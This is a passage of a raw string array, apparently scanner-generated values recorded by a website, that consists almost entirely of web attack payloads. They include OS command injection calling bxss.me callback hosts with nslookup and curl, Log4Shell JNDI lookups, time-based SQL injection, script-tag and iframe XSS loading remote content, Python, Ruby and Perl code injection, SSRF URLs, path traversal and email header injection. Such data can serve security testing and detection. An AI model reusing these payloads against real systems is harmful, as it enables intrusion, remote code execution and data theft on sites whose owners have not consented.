hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM 